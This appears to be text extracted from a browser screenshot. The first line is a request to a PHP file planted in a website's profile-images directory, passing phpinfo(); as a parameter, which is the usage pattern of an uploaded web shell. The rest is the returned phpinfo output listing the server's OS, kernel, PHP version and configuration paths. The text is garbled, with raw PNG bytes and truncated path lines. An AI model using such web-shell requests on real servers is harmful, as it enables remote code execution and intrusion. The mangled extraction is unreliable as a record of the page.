 192.168.210.176/data/images/profiles/1.php?1=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城
�PNG IHDR�d�sRGB���gAMA���a pHYstt�fxIDAT8Oc�OԅF�a�Qmh���\E2�IEND�B`�
PHP Version 7.2.10-0ubuntu0.18.04.1
System Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
Build Date Sep 13 2018 13:45:02
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gd.ini, /etc/php/7
/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/co
/etc/php/7.2/apache2/conf.d/20-mysqli.ini, /etc/php/7.2/apache2/conf.d/20-pdo_mysql.in
/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/a
/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini
/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718